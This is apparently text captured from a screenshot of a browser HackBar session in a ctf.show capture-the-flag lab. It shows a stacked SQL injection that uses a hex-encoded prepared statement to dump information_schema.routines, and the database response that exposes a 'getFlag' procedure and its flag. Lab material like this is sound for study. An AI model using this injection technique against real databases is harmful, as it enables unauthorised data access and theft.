 c42c990f-f773-4ffe-8315-c51bf0
不安全
c42c990f-f773-4ffe-8315-c51bf025d40c.challenge.ctf.show/api/?username=%27;prepare%20p%20from%200x73656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e726f7574696e6573;execute...
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":
[{"SPECIFIC_NAME":"getFlag","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"ctfshow_web","ROUTINE_NAME":"getFlag","ROUTINE_TYPE":"PROCEDURE","DATA_TYPE":"","CHARACTER_MAXIMUM_LENGTH":null,"CHARACTE
\"ctfshow{fbbc73bb-a0c5-432f-8559-e6b71f2e1fa4}\";\n\tEND","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS
SQL","SQL_PATH":null,"SECURITY_TYPE":"DEFINER","CREATED":"2022-08-20 15:03:20","LAST_ALTERED":"2022-08-20
15:03:20","SQL_MODE":"STRICT_TRANS_TABLES,ERROR_FOR_DIVISION_BY_ZERO,NO_AUTO_CREATE_USER,NO_ENGINE_SUBSTITUTION","ROUTINE_COMMENT":"","DEFINER":"root@localhost","CHARACTER_SET_CLIENT":"utf8
{"SPECIFIC_NAME":"AddGeometryColumn","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"mysql","ROUTINE_NAME":"AddGeometryColumn","ROUTINE_TYPE":"PROCEDURE","DATA_TYPE":"","CHARACTER_MAXIMUM_LEN
set @qwe= concat('ALTER TABLE ', t_schema, '.', t_name, ' ADD ', geometry_column,' GEOMETRY REF_SYSTEM_ID=', t_srid); PREPARE ls from @qwe; execute ls; deallocate prepare ls;
end","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS SQL","SQL_PATH":null,"SECURITY_TYPE":"INVOKER","CREATED":"2019-10-31
04:15:22","LAST_ALTERED":"2019-10-31
04:15:22","SQL_MODE":"","ROUTINE_COMMENT":"","DEFINER":"root@localhost","CHARACTER_SET_CLIENT":"utf8","COLLATION_CONNECTION":"utf8_general_ci","DATABASE_COLLATION":"utf8mb4_general_ci"},
{"SPECIFIC_NAME":"DropGeometryColumn","ROUTINE_CATALOG":"def","ROUTINE_SCHEMA":"mysql","ROUTINE_NAME":"DropGeometryColumn","ROUTINE_TYPE":"PROCEDURE","DATA_TYPE":"","CHARACTER_MAXIMUM_LE
set @qwe= concat('ALTER TABLE ', t_schema, '.', t_name, ' DROP ', geometry_column); PREPARE ls from @qwe; execute ls; deallocate prepare ls;
end","EXTERNAL_NAME":null,"EXTERNAL_LANGUAGE":null,"PARAMETER_STYLE":"SQL","IS_DETERMINISTIC":"NO","SQL_DATA_ACCESS":"CONTAINS SQL","SQL_PATH":null,"SECURITY_TYPE":"INVOKER","CREATED":"2019-10-31
04:15:22","LAST_ALTERED":"2019-10-31
04:15:22","SQL_MODE":"","ROUTINE_COMMENT":"","DEFINER":"root@localhost","CHARACTER_SET_CLIENT":"utf8","COLLATION_CONNECTION":"utf8_general_ci","DATABASE_COLLATION":"utf8mb4_general_ci"}]}
欢迎 元素 控制台 源代码 网络 性能 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://c42c990f-f773-4ffe-8315-c51bf025d40c.challenge.ctf.show/api/?username=';prepare p from 0x73656c656374202a2066726f6d20696e666f726d6174696f6e5f736368656d612e726f7574696e6573;execute p;